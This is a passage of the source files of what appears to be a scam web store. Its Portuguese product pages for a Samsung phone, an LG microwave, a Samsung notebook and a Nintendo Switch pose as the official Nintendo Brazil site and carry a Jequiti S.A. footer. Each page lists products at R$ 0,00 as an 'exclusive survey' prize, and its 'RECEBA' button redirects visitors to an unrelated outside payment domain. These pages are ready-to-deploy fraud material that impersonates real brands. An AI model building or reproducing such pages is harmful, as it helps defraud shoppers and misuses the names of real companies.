1.367v4.922h3.364v-4.071c0-2.947-2.546-3.798-3.82-3.737zm27.433 0a4.075 4.075 0 0 0-2.698 1.124v-.79h-3.365v7.474h3.365v-4.922c0-.638.697-1.367 1.606-1.367.91 0 1.546.73 1.546 1.367v4.922h3.365v-4.071c0-2.947-2.546-3.798-3.82-3.737zm-7.063 4.101c0-2.309-2.243-4.253-4.971-4.253-2.759 0-4.972 1.884-4.972 4.193 0 2.308 2.213 4.192 4.972 4.192 2.273 0 4.213-1.306 4.789-3.068H51.44v.455c0 1.367-.91 1.671-1.394 1.671-.515 0-1.425-.304-1.425-1.67v-1.55l6.366.03zm-6.123-2.643a1.391 1.391 0 0 1 1.182-.668c.455 0 .91.213 1.182.668.212.365.212.82.212 1.458H48.62c0-.637.03-1.063.243-1.458zm39.921-3.493c0-.365-.272-.547-.818-.547h-.758v1.914h.455v-.79h.242l.364.79h.515l-.424-.851c.273-.091.424-.273.424-.516zm-.879.273h-.242v-.547h.212c.273 0 .424.091.424.274 0 .212-.12.273-.394.273zm.03-1.58c-.94 0-1.727.79-1.727 1.732s.788 1.732 1.728 1.732 1.727-.79 1.727-1.732a1.73 1.73 0 0 0-1.727-1.732zm0 3.13a1.413 1.413 0 0 1-1.394-1.398c0-.76.637-1.398 1.395-1.398.757 0 1.394.638 1.394 1.398 0 .76-.637 1.397-1.394 1.397zM84.148 0H12.64C5.062-.03 0 5.438 0 11.97c0 6.53 5.062 11.939 12.67 11.939h71.508c7.608 0 12.67-5.408 12.67-11.94C96.818 5.44 91.726 0 84.148 0zm-.03 20.993H12.671c-6.033.03-9.7-4.041-9.7-9.023 0-4.983 3.698-8.993 9.7-9.023h71.446c6.002 0 9.7 4.04 9.7 9.023 0 4.982-3.668 9.023-9.7 9.023z"
                  fill="currentColor"></path>
        </svg>

    </div>

    <div class="menu-icon" style="padding-right: 3%;">
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: rgb(230, 0, 18);">search</span>
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: rgb(230, 0, 18);">shopping_cart</span>
    </div>
</nav>

<section class="product-display" style="margin-top: 20px;">
        <img src="images/celular.webp" alt="Fralda Principal" class="main-image" style="width: 90%; border-radius: 15px; margin: 0 auto; display: flex; ">
        <div class="thumbnails">
            <img src="images/celular.webp" alt="Fralda Vista 1" style="border-radius: 15px;">
            <img src="images/celular2.webp" alt="Fralda Vista 2" style="border-radius: 15px;">
            <img src="images/celular3.webp" alt="Fralda Vista 3" style="border-radius: 15px;">
            <img src="images/celular4.jpg" alt="Fralda Vista 4" style="border-radius: 15px;">
        </div>
    </section>

    <p class="title" style="margin-top: -10px;">Celular Smartphone Samsung Galaxy S22 5G 128Gb</p>
    <p class="code">Código: 390564-2</p>

    <p class="title4">R$ 2199,00</p>
    <p class="title3">R$ 0,00</p>


<div class="button-container" href="#" onclick="window.location.href='https://pay.comprasegurahavan.shop/DPXw3XX0ebJ3zmp' + window.location.search">
        <button class="styled-button">
            <span class="button-text">
                <span class="button-title">RECEBA</span>
                <span class="button-subtitle">Em parceria com a Cashtime</span>

            </span>
            <span class="material-symbols-outlined" style="font-size: 32px;">local_shipping</span>
        </button>
    </div>

    <div class="divisoria">
        <p class="title2">DETALHES</p>
    </div>

    <p class="text2">
        Com o Nightography você registra tudo mesmo depois do fim do dia
A inspiração não espera a iluminação ideal — e agora você também não precisa esperar. O maior salto em nossa tecnologia de vídeo, a taxa de quadros automática combina a velocidade de fps com o ambiente ao seu redor, e a Super Night Solution apaga o ruído em cada quadro para gravações vívidas e de alta qualidade, seja sob o sol ou sob as estrelas.

Mova suas obras de arte com um toque
Compartilhe fotos, vídeos e arquivos entre dispositivos com um toque usando o Quick Share. Selecione o arquivo, toque em compartilhar, selecione o Quick share e pronto.

Até logo, clarão ofuscante
Luz do sol, conheça o display brilhante do Galaxy S22 5G e o display mais brilhante ainda do Galaxy S22+ 5G. Os impressionantes displays 120Hz são construídos com AMOLED Dinâmico 2X com tecnologia Vision Booster para alta visibilidade externa, mantendo a visão clara ��&nbsp; luz do dia ou ��&nbsp; noite. O único ofuscamento que você terá é de estranhos com ciúmes.

O processador mais rápido no Galaxy
Esteja você gravando tudo do seu dia, jogando a noite toda ou simplesmente rolando seu feed, o processador de 4nm proporciona uma experiência incrivelmente tranquila.

Saia a noite sem fios
A vida não para e fazer uma pausa para recarregar o smartphone não faz mais parte da sua rotina. A bateria se adapta de forma inteligente ��&nbsp; forma como você usa seu celular, para que dure mais de 24 horas.

Um excelente desempenho é difícil de copiar
Se preocupe menos ao pegar um smartphone depois da queda com Corning® Gorilla® Glass Victus®+ na tela e nos painéis traseiros. O celular é cercado por uma estrutura de alumínio polida e protetora e, com sua classificação de resistência IP68, também pode levar uns respingos.

Seu Galaxy. Do seu jeito
Personalize sua vida digital e expresse-se como quiser. Libere todo o potencial da experiência Galaxy com integração entre todos os dispositivos.
    </p>

    <div class="divisoria">
        <p class="title2">CARACTERÍSTICAS</p>
    </div>

    <p class="text2">
        Sistema e Processador
Tipo de Processador: Octa-Core.
Velocidade do Processador: Até 2.99 GHz.
Sistema Operacional: Android 12.0.
Tela
Tipo da Tela: Dynamic AMOLED 2X.
Tamanho da Tela: 6.1".
Resolução da Tela: FHD+ (2340 x 1080).
Câmera
Câmeras Traseiras: 50MP OIS (Wide) + 10MP OIS (Telephoto) + 12MP (Ultra-Wide).
Abertura: F1.8 + F2.4 + F2.2.
Zoom: Óptico de 3x, Digital de 10x, Space Zoom de 30x.
Câmera Frontal: 10MP.
Abertura: F2.2.
Resolução de Gravação de Vídeos: UHD 8K (7680 x 4320) @24fps.
Memória
Memória RAM: 8GB.
Memória Total Interna: 128GB (Nominal).
Conectividade
Wi-Fi: Sim, 802.11 a/b/g/n/ac/ax.
Tipo e Slot do SIM: Dual Chip, Nano-SIM.
Bluetooth: Sim, v5.2.
Saídas: USB Type-C.
Sensores: Acelerômetro, barômetro, sensor de giroscópio, sensor geomagnético, sensor de hall, sensor de proximidade, sensor de luz ambiente, leitor de impressão digital ultrassônico, reconhecimento Facial.
Bateria: 3700mAh.
    </p>

    <div class="footer" style="margin-top: 30px; padding-top: 1px;">
        <p style="text-align: center; font-family: 'GellixSemiBold'; font-size: 20px; color: #002776;">Jequiti para você</p>
        <p style="text-align: center; font-family: 'GellixMedium'; font-size: 14px; color: #002776;">© 1986 - 2024 JEQUITI S.A. | CNPJ: 07278350/0001-63 | Rod. Antônio Heil, 250 - Centro II, Brusque - SC, 88353-100</p>
    </div>

    <script src="js/scripts.js"></script>

    <script>
        document.querySelectorAll('.thumbnails img').forEach(image => {
            image.addEventListener('click', function() {
                document.querySelector('.main-image').src = this.src;
            });
        });
    </script>



</body>
</html>
</file>


<file: loja/produtos/microondas/index.html>
<!DOCTYPE html><html lang="pt">
<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>Nintendo - Site Oficial do Brasil: Videogames, Noticias e Mais</title>
    <link rel="stylesheet" href="css/products.css">
    <link rel="stylesheet" href="css/styles.css">
    <link rel="stylesheet" href="css/fonts.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0">
    <script src="js/latest.js" async="" defer=""></script>
</head>
<body>

<div style="background-color: rgb(230, 0, 18); text-align: center; padding: 5px; font-family: 'GellixMedium'; font-size: 13px; color: #ffffff">Pesquisa exclusiva: Nintendo para você</div>
<nav class="navbar" style="padding-top: 15px; box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.2); color: rgb(230, 0, 18);">
    <div class="menu-icon" style="padding-left: 3%;" onclick="window.history.back();">
        <span style="font-family: 'GellixMedium';   cursor: pointer;">❮ Voltar</span>
    </div>

    <div class="menu-icon" style="padding-left: 3%;  color: rgb(230, 0, 18);">
        <svg viewBox="0 0 97 24" xmlns="http://www.w3.org/2000/svg" width="69" role="presentation" alt=""
             data-testid="NintendoRacetrackLogoIcon" size="69" color="currentColor">
            <path d="M17.945 14.157l-4.85-7.838H9.609V17.59h3.486V9.752l4.85 7.838h3.456V6.32h-3.486l.03 7.837zm27.554-4.04V8.993H43.68v-1.52h-3.395v1.52h-1.849v1.124h1.85v7.473h3.394v-7.473h1.82zM23.341 17.56h3.364v-7.474h-3.364v7.474zm0-8.932h3.395V6.319H23.34v2.309zm59.17.942c-2.728 0-4.941 1.883-4.941 4.192s2.213 4.193 4.94 4.193c2.729 0 4.942-1.884 4.942-4.193 0-2.309-2.213-4.192-4.941-4.192zm1.364 5.772c0 1.185-.698 1.67-1.364 1.67-.667 0-1.395-.485-1.395-1.67v-3.16c0-1.184.697-1.67 1.395-1.67.666 0 1.364.486 1.364 1.67v3.16zm-10.73-4.891c-.547-.304-1.123-.608-1.91-.669-2.426-.212-4.305 1.945-4.305 3.92 0 2.612 2 3.554 2.304 3.706 1.152.516 2.607.547 3.88-.274v.426h3.334V6.32h-3.334c.03 0 .03 2.4.03 4.13zm.03 3.342v1.336c0 1.155-.789 1.458-1.334 1.458-.546 0-1.334-.303-1.334-1.458v-2.673c0-1.155.788-1.458 1.334-1.458.515 0 1.333.303 1.333 1.458v1.337zM34.616 9.752c-1.122.03-2.031.516-2.698 1.124v-.79h-3.365v7.474h3.365v-4.922c0-.638.697-1.367 1.607-1.367.909 0 1.546.73 1.546 1.367v4.922h3.364v-4.071c0-2.947-2.546-3.798-3.82-3.737zm27.433 0a4.075 4.075 0 0 0-2.698 1.124v-.79h-3.365v7.474h3.365v-4.922c0-.638.697-1.367 1.606-1.367.91 0 1.546.73 1.546 1.367v4.922h3.365v-4.071c0-2.947-2.546-3.798-3.82-3.737zm-7.063 4.101c0-2.309-2.243-4.253-4.971-4.253-2.759 0-4.972 1.884-4.972 4.193 0 2.308 2.213 4.192 4.972 4.192 2.273 0 4.213-1.306 4.789-3.068H51.44v.455c0 1.367-.91 1.671-1.394 1.671-.515 0-1.425-.304-1.425-1.67v-1.55l6.366.03zm-6.123-2.643a1.391 1.391 0 0 1 1.182-.668c.455 0 .91.213 1.182.668.212.365.212.82.212 1.458H48.62c0-.637.03-1.063.243-1.458zm39.921-3.493c0-.365-.272-.547-.818-.547h-.758v1.914h.455v-.79h.242l.364.79h.515l-.424-.851c.273-.091.424-.273.424-.516zm-.879.273h-.242v-.547h.212c.273 0 .424.091.424.274 0 .212-.12.273-.394.273zm.03-1.58c-.94 0-1.727.79-1.727 1.732s.788 1.732 1.728 1.732 1.727-.79 1.727-1.732a1.73 1.73 0 0 0-1.727-1.732zm0 3.13a1.413 1.413 0 0 1-1.394-1.398c0-.76.637-1.398 1.395-1.398.757 0 1.394.638 1.394 1.398 0 .76-.637 1.397-1.394 1.397zM84.148 0H12.64C5.062-.03 0 5.438 0 11.97c0 6.53 5.062 11.939 12.67 11.939h71.508c7.608 0 12.67-5.408 12.67-11.94C96.818 5.44 91.726 0 84.148 0zm-.03 20.993H12.671c-6.033.03-9.7-4.041-9.7-9.023 0-4.983 3.698-8.993 9.7-9.023h71.446c6.002 0 9.7 4.04 9.7 9.023 0 4.982-3.668 9.023-9.7 9.023z"
                  fill="currentColor"></path>
        </svg>

    </div>

    <div class="menu-icon" style="padding-right: 3%;">
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: rgb(230, 0, 18);">search</span>
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: rgb(230, 0, 18);">shopping_cart</span>
    </div>
</nav>

<section class="product-display" style="margin-top: 20px;">
        <img src="images/microondas.png" alt="Fralda Principal" class="main-image" style="width: 90%; border-radius: 15px; margin: 0 auto; display: flex; ">
        <div class="thumbnails">
            <img src="images/microondas.png" alt="Fralda Vista 1" style="border-radius: 15px;">
            <img src="images/microondas2.webp" alt="Fralda Vista 2" style="border-radius: 15px;">
            <img src="images/microondas3.webp" alt="Fralda Vista 3" style="border-radius: 15px;">
            <img src="images/microondas4.webp" alt="Fralda Vista 4" style="border-radius: 15px;">
        </div>
    </section>

    <p class="title" style="margin-top: -10px;">Micro-ondas LG 30 Litros de Bancada NeoChef Espelhado</p>
    <p class="code">Código: 406977</p>

    <p class="title4">R$ 999,99</p>
    <p class="title3">R$ 0,00</p>


<div class="button-container" href="#" onclick="window.location.href='https://pay.comprasegurahavan.shop/DPXw3XX0ebJ3zmp' + window.location.search">
        <button class="styled-button">
            <span class="button-text">
                <span class="button-title">RECEBA</span>
                <span class="button-subtitle">Em parceria com a Cashtime</span>

            </span>
            <span class="material-symbols-outlined" style="font-size: 32px;">local_shipping</span>
        </button>
    </div>

    <div class="divisoria">
        <p class="title2">DETALHES</p>
    </div>

    <p class="text2">
        Design NeoChef
O design NeoChef adiciona elegância ��&nbsp; sua cozinha com design requintado, minimalista e acabamento espelhado.

Acabamento Espelhado
Diferentemente dos micro-ondas convencionais, seu acabamento frontal espelhado entrega mais sofisticação e charme ��&nbsp; sua cozinha.

Limpa Fácil
Revestimento interno que evita a penetração da gordura, proporcionando uma limpeza mais rápida e com menos esforço. O resultado é um produto extremamente fácil de limpar e sem a necessidade de produtos químicos.

Cozimento Perfeito
O micro-ondas LG possui uma tecnologia especialmente projetada para garantir o cozimento e descongelamento uniforme dos alimentos. Chega de esquentar a pizza só nas bordas ou sofrendo com a famosa lasanha gelada no centro.

Descongelamento Ideal
Tipos diferentes de carnes necessitam de cuidados diferentes. Com o micro-ondas LG, você seleciona o tipo de carne e o descongelamento é otimizado, mantendo o sabor dos alimentos.

Receitas Pré-Programadas
Com diversas receitas pré-programadas, seu micro-ondas vai ser seu maior aliado na cozinha.

Função Pipoca
Transforme suas noites de cinema com nosso micro-ondas, preparando pipocas perfeitas em minutos, com o simples toque de um botão!

10 Níveis de Potência
Nunca foi tão fácil amolecer a manteiga para o café da manhã ou o sorvete para sobremesa e no mesmo produto fazer uma lasanha com todo o alimento quente por igual.

Alta Capacidade em Tamanho Compacto
30 litros de capacidade em um tamanho que cabe na sua cozinha. A capacidade que você queria, no tamanho que você precisava.

Smart Diagnosis
O jeito mais fácil de diagnosticar e solucionar possíveis problemas de seus dispositivos e eletrodomésticos LG.

O Micro-ondas LG 30 Litros de Bancada NeoChef Espelhado MS3094NR combina estilo e desempenho para atender ��&nbsp;s necessidades da sua cozinha moderna. Com uma capacidade generosa de 30 litros, este micro-ondas oferece espaço suficiente para preparar uma variedade de pratos. Sua tecnologia NeoChef garante um aquecimento uniforme e rápido, enquanto o design espelhado adiciona um toque de elegância ao ambiente. Com funções intuitivas e de fácil utilização, este micro-ondas é a escolha ideal para quem busca praticidade e sofisticação na hora de cozinhar.
    </p>

    <div class="divisoria">
        <p class="title2">CARACTERÍSTICAS</p>
    </div>

    <p class="text2">
Tipo: Bancada.
Capacidade: 30 litros.
Consumo: 1250W.
Cor da porta: Espelhado.
Tipo de abertura: Bolso lateral.
Painel: Touch LED.
Adicionar 30 segundos: Sim.
Bloqueio Crianças: Sim.
Níveis de potência do micro-ondas: 10.
Classificação energética: A.
Design NeoChef.
Acabamento espelhado.
Limpa Fácil.
Cozimento Perfeito.
Descongelamento Ideal.
Receitas Pré-Programadas.
    </p>
    
    <div class="footer" style="margin-top: 30px; padding-top: 1px;">
        <p style="text-align: center; font-family: 'GellixSemiBold'; font-size: 20px; color: #002776;">Jequiti para você</p>
        <p style="text-align: center; font-family: 'GellixMedium'; font-size: 14px; color: #002776;">© 1986 - 2024 JEQUITI S.A. | CNPJ: 07278350/0001-63 | Rod. Antônio Heil, 250 - Centro II, Brusque - SC, 88353-100</p>
    </div>

    <script src="js/scripts.js"></script>

    <script>
        document.querySelectorAll('.thumbnails img').forEach(image => {
            image.addEventListener('click', function() {
                document.querySelector('.main-image').src = this.src;
            });
        });
    </script>



</body>
</html>
</file>


<file: loja/produtos/notebook/index.html>
<!DOCTYPE html><html lang="pt">
<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>Nintendo - Site Oficial do Brasil: Videogames, Noticias e Mais</title>
    <link rel="stylesheet" href="css/products.css">
    <link rel="stylesheet" href="css/styles.css">
    <link rel="stylesheet" href="css/fonts.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0">
    <script src="js/latest.js" async="" defer=""></script>
</head>
<body>

<div style="background-color: rgb(230, 0, 18); text-align: center; padding: 5px; font-family: 'GellixMedium'; font-size: 13px; color: #ffffff">Pesquisa exclusiva: Nintendo para você</div>
<nav class="navbar" style="padding-top: 15px; box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.2); color: rgb(230, 0, 18);">
    <div class="menu-icon" style="padding-left: 3%;" onclick="window.history.back();">
        <span style="font-family: 'GellixMedium';   cursor: pointer;">❮ Voltar</span>
    </div>

    <div class="menu-icon" style="padding-left: 3%;  color: rgb(230, 0, 18);">
        <svg viewBox="0 0 97 24" xmlns="http://www.w3.org/2000/svg" width="69" role="presentation" alt=""
             data-testid="NintendoRacetrackLogoIcon" size="69" color="currentColor">
            <path d="M17.945 14.157l-4.85-7.838H9.609V17.59h3.486V9.752l4.85 7.838h3.456V6.32h-3.486l.03 7.837zm27.554-4.04V8.993H43.68v-1.52h-3.395v1.52h-1.849v1.124h1.85v7.473h3.394v-7.473h1.82zM23.341 17.56h3.364v-7.474h-3.364v7.474zm0-8.932h3.395V6.319H23.34v2.309zm59.17.942c-2.728 0-4.941 1.883-4.941 4.192s2.213 4.193 4.94 4.193c2.729 0 4.942-1.884 4.942-4.193 0-2.309-2.213-4.192-4.941-4.192zm1.364 5.772c0 1.185-.698 1.67-1.364 1.67-.667 0-1.395-.485-1.395-1.67v-3.16c0-1.184.697-1.67 1.395-1.67.666 0 1.364.486 1.364 1.67v3.16zm-10.73-4.891c-.547-.304-1.123-.608-1.91-.669-2.426-.212-4.305 1.945-4.305 3.92 0 2.612 2 3.554 2.304 3.706 1.152.516 2.607.547 3.88-.274v.426h3.334V6.32h-3.334c.03 0 .03 2.4.03 4.13zm.03 3.342v1.336c0 1.155-.789 1.458-1.334 1.458-.546 0-1.334-.303-1.334-1.458v-2.673c0-1.155.788-1.458 1.334-1.458.515 0 1.333.303 1.333 1.458v1.337zM34.616 9.752c-1.122.03-2.031.516-2.698 1.124v-.79h-3.365v7.474h3.365v-4.922c0-.638.697-1.367 1.607-1.367.909 0 1.546.73 1.546 1.367v4.922h3.364v-4.071c0-2.947-2.546-3.798-3.82-3.737zm27.433 0a4.075 4.075 0 0 0-2.698 1.124v-.79h-3.365v7.474h3.365v-4.922c0-.638.697-1.367 1.606-1.367.91 0 1.546.73 1.546 1.367v4.922h3.365v-4.071c0-2.947-2.546-3.798-3.82-3.737zm-7.063 4.101c0-2.309-2.243-4.253-4.971-4.253-2.759 0-4.972 1.884-4.972 4.193 0 2.308 2.213 4.192 4.972 4.192 2.273 0 4.213-1.306 4.789-3.068H51.44v.455c0 1.367-.91 1.671-1.394 1.671-.515 0-1.425-.304-1.425-1.67v-1.55l6.366.03zm-6.123-2.643a1.391 1.391 0 0 1 1.182-.668c.455 0 .91.213 1.182.668.212.365.212.82.212 1.458H48.62c0-.637.03-1.063.243-1.458zm39.921-3.493c0-.365-.272-.547-.818-.547h-.758v1.914h.455v-.79h.242l.364.79h.515l-.424-.851c.273-.091.424-.273.424-.516zm-.879.273h-.242v-.547h.212c.273 0 .424.091.424.274 0 .212-.12.273-.394.273zm.03-1.58c-.94 0-1.727.79-1.727 1.732s.788 1.732 1.728 1.732 1.727-.79 1.727-1.732a1.73 1.73 0 0 0-1.727-1.732zm0 3.13a1.413 1.413 0 0 1-1.394-1.398c0-.76.637-1.398 1.395-1.398.757 0 1.394.638 1.394 1.398 0 .76-.637 1.397-1.394 1.397zM84.148 0H12.64C5.062-.03 0 5.438 0 11.97c0 6.53 5.062 11.939 12.67 11.939h71.508c7.608 0 12.67-5.408 12.67-11.94C96.818 5.44 91.726 0 84.148 0zm-.03 20.993H12.671c-6.033.03-9.7-4.041-9.7-9.023 0-4.983 3.698-8.993 9.7-9.023h71.446c6.002 0 9.7 4.04 9.7 9.023 0 4.982-3.668 9.023-9.7 9.023z"
                  fill="currentColor"></path>
        </svg>

    </div>

    <div class="menu-icon" style="padding-right: 3%;">
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: rgb(230, 0, 18);">search</span>
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: rgb(230, 0, 18);">shopping_cart</span>
    </div>
</nav>

<section class="product-display" style="margin-top: 20px;">
        <img src="images/note5.webp" alt="Fralda Principal" class="main-image" style="width: 90%; border-radius: 15px; margin: 0 auto; display: flex; ">
        <div class="thumbnails">
            <img src="images/note5.webp" alt="Fralda Vista 1" style="border-radius: 15px;">
            <img src="images/note2.webp" alt="Fralda Vista 2" style="border-radius: 15px;">
            <img src="images/note3.webp" alt="Fralda Vista 3" style="border-radius: 15px;">
            <img src="images/note4.webp" alt="Fralda Vista 4" style="border-radius: 15px;">
        </div>
    </section>

    <p class="title" style="margin-top: -10px;">Notebook Samsung Galaxy Book Go 1TB</p>
    <p class="code">Código: 349387</p>

    <p class="title4">R$ 1799,00</p>
    <p class="title3">R$ 0,00</p>


<div class="button-container" href="#" onclick="window.location.href='https://pay.comprasegurahavan.shop/DPXw3XX0ebJ3zmp' + window.location.search">
        <button class="styled-button">
            <span class="button-text">               
            <span class="button-title">RECEBA</span>
                <span class="button-subtitle">Em parceria com a Cashtime</span>

            </span>
            <span class="material-symbols-outlined" style="font-size: 32px;">local_shipping</span>
        </button>
    </div>

    <div class="divisoria">
        <p class="title2">DETALHES</p>
    </div>

    <p class="text2">
        A redefinição de desempenho
Elevamos o patamar da performance com processadores Intel, que oferecem um alto desempenho para notebooks finos e leves. Isso permite executar os seus aplicativos com maior agilidade, em relação ��&nbsp;s gerações anteriores. 

Armazenamento duplo
Use um SSD e um HDD no mesmo dispositivo! O Samsung Book permite que você adicione um SSD no slot interno ou troque o HDD padrão por um SSD, proporcionando velocidades de inicialização mais rápidas, aumentando a conveniência e a eficiência.

Imagens nítidas com Tela Full HD
Uma tela ampla e com alta resolução que proporciona imagens vívidas e realistas. A moldura de apenas 6.7mm amplia a área útil e contribui para um design ainda mais elegante.

Expansão de memória e HD fácil, rápida e sem perda de garantia
Atualize seu laptop em casa e sem complicações, utilizando as tampas traseiras específicas para upgrade fácil e rápido. Os compartimentos de memória e HDD permitem que você aumente a capacidade do seu dispositivo ou amplie facilmente a memória. Tudo isso sem comprometer a garantia do seu produto.

Bateria de 43Wh
Use o seu notebook por mais tempo, sem a necessidade de recarga a todo momento.

Portas de Conexão
O notebook Samsung Book oferece uma variedade de portas, tais como: USB A, Micro SD, Kensington Lock, HDMI, USB-C®, LAN e Áudio (combo) que podem ser utilizadas para melhorar conectividade e produtividade.
    </p>

    <div class="divisoria">
        <p class="title2">CARACTERÍSTICAS</p>
    </div>

    <p class="text2">
        Sistema Operacional: Windows 11 Home.
Processador: Intel® Celeron® 6305 (1.80 GHz, 4 MB).
Memória
Memória: 4GB Ram.
Tela
Tipo de Tela: Full HD LED Antirreflexiva.
Tamanho da Tela: 15,6”.
Resolução: 1920 x 1080.
Gráfico: Intel® UHD Graphics.
Áudio: HD (High Definition).
Armazenamento: 256GB SSD.
Webcam: Sim.
Conectividade
Wireless: Sim, 802.11 ac 1x1.
Bluetooth: Sim, 5.1.
Saídas: 1x USB-C, 1x USB 3.0, 1x USB 2.0, Combo com Saída para Fone-de-Ouvido, Combo com Entrada para Microfone, Ethernet RJ45, HDMI.
Bateria
Bateria: 43Wh – integrada.
    </p>
    
    <div class="footer" style="margin-top: 30px; padding-top: 1px;">
        <p style="text-align: center; font-family: 'GellixSemiBold'; font-size: 20px; color: #002776;">Jequiti para você</p>
        <p style="text-align: center; font-family: 'GellixMedium'; font-size: 14px; color: #002776;">© 1986 - 2024 JEQUITI S.A. | CNPJ: 07278350/0001-63 | Rod. Antônio Heil, 250 - Centro II, Brusque - SC, 88353-100</p>
    </div>

    <script src="js/scripts.js"></script>

    <script>
        document.querySelectorAll('.thumbnails img').forEach(image => {
            image.addEventListener('click', function() {
                document.querySelector('.main-image').src = this.src;
            });
        });
    </script>



</body>
</html>
</file>


<file: loja/produtos/panela/index.html>
<!DOCTYPE html><html lang="pt">
<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>Nintendo - Site Oficial do Brasil: Videogames, Noticias e Mais</title>
    <link rel="stylesheet" href="css/products.css">
    <link rel="stylesheet" href="css/styles.css">
    <link rel="stylesheet" href="css/fonts.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0">
    <script src="js/latest.js" async="" defer=""></script>
    <style>

    </style>
</head>
<body>
   
    <div style="background-color: rgb(230, 0, 18); text-align: center; padding: 5px; font-family: 'GellixMedium'; font-size: 13px; color: #ffffff">Pesquisa exclusiva: Nintendo para você</div>

    <nav class="navbar" style="padding-top: 15px; box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.2); color: rgb(230, 0, 18);">
    <div class="menu-icon" style="padding-left: 3%;" onclick="window.history.back();">
            <span style="font-family: 'GellixMedium';   cursor: pointer;">❮ Voltar</span>
        </div>

        <div class="menu-icon" style="padding-left: 3%;  color: rgb(230, 0, 18);">
            <svg viewBox="0 0 97 24" xmlns="http://www.w3.org/2000/svg" width="69" role="presentation" alt=""
                 data-testid="NintendoRacetrackLogoIcon" size="69" color="currentColor">
                <path d="M17.945 14.157l-4.85-7.838H9.609V17.59h3.486V9.752l4.85 7.838h3.456V6.32h-3.486l.03 7.837zm27.554-4.04V8.993H43.68v-1.52h-3.395v1.52h-1.849v1.124h1.85v7.473h3.394v-7.473h1.82zM23.341 17.56h3.364v-7.474h-3.364v7.474zm0-8.932h3.395V6.319H23.34v2.309zm59.17.942c-2.728 0-4.941 1.883-4.941 4.192s2.213 4.193 4.94 4.193c2.729 0 4.942-1.884 4.942-4.193 0-2.309-2.213-4.192-4.941-4.192zm1.364 5.772c0 1.185-.698 1.67-1.364 1.67-.667 0-1.395-.485-1.395-1.67v-3.16c0-1.184.697-1.67 1.395-1.67.666 0 1.364.486 1.364 1.67v3.16zm-10.73-4.891c-.547-.304-1.123-.608-1.91-.669-2.426-.212-4.305 1.945-4.305 3.92 0 2.612 2 3.554 2.304 3.706 1.152.516 2.607.547 3.88-.274v.426h3.334V6.32h-3.334c.03 0 .03 2.4.03 4.13zm.03 3.342v1.336c0 1.155-.789 1.458-1.334 1.458-.546 0-1.334-.303-1.334-1.458v-2.673c0-1.155.788-1.458 1.334-1.458.515 0 1.333.303 1.333 1.458v1.337zM34.616 9.752c-1.122.03-2.031.516-2.698 1.124v-.79h-3.365v7.474h3.365v-4.922c0-.638.697-1.367 1.607-1.367.909 0 1.546.73 1.546 1.367v4.922h3.364v-4.071c0-2.947-2.546-3.798-3.82-3.737zm27.433 0a4.075 4.075 0 0 0-2.698 1.124v-.79h-3.365v7.474h3.365v-4.922c0-.638.697-1.367 1.606-1.367.91 0 1.546.73 1.546 1.367v4.922h3.365v-4.071c0-2.947-2.546-3.798-3.82-3.737zm-7.063 4.101c0-2.309-2.243-4.253-4.971-4.253-2.759 0-4.972 1.884-4.972 4.193 0 2.308 2.213 4.192 4.972 4.192 2.273 0 4.213-1.306 4.789-3.068H51.44v.455c0 1.367-.91 1.671-1.394 1.671-.515 0-1.425-.304-1.425-1.67v-1.55l6.366.03zm-6.123-2.643a1.391 1.391 0 0 1 1.182-.668c.455 0 .91.213 1.182.668.212.365.212.82.212 1.458H48.62c0-.637.03-1.063.243-1.458zm39.921-3.493c0-.365-.272-.547-.818-.547h-.758v1.914h.455v-.79h.242l.364.79h.515l-.424-.851c.273-.091.424-.273.424-.516zm-.879.273h-.242v-.547h.212c.273 0 .424.091.424.274 0 .212-.12.273-.394.273zm.03-1.58c-.94 0-1.727.79-1.727 1.732s.788 1.732 1.728 1.732 1.727-.79 1.727-1.732a1.73 1.73 0 0 0-1.727-1.732zm0 3.13a1.413 1.413 0 0 1-1.394-1.398c0-.76.637-1.398 1.395-1.398.757 0 1.394.638 1.394 1.398 0 .76-.637 1.397-1.394 1.397zM84.148 0H12.64C5.062-.03 0 5.438 0 11.97c0 6.53 5.062 11.939 12.67 11.939h71.508c7.608 0 12.67-5.408 12.67-11.94C96.818 5.44 91.726 0 84.148 0zm-.03 20.993H12.671c-6.033.03-9.7-4.041-9.7-9.023 0-4.983 3.698-8.993 9.7-9.023h71.446c6.002 0 9.7 4.04 9.7 9.023 0 4.982-3.668 9.023-9.7 9.023z"
                      fill="currentColor"></path>
            </svg>

        </div>

        <div class="menu-icon" style="padding-right: 3%;">
            <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: rgb(230, 0, 18);">search</span>
            <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: rgb(230, 0, 18);">shopping_cart</span>
        </div>
    </nav>

    <section class="product-display" style="margin-top: 20px;">
        <img src="images/117972-nintendo-switch-neon-blue-neon-red-package-front-1200x675.avif" alt="Fralda Principal" class="main-image" style="width: 90%; border-radius: 15px; margin: 0 auto; display: flex; ">
        <div class="thumbnails" style="margin-top: -50px;">
            <img src="images/110478-nintendo-switch-neon-blue-neon-red-front-screen-on-1200x675.avif" alt="Fralda Vista 1" style="border-radius: 15px;">
            <img src="images/110478-nintendo-switch-neon-blue-neon-red-console-joy-con-dock-lifestyle-1200x675.avif" alt="Fralda Vista 2" style="border-radius: 15px;">
